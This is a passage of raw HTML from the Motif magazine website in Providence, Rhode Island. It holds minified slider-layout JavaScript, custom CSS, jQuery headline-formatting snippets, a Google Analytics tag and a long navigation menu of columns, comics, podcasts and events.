l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-411 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
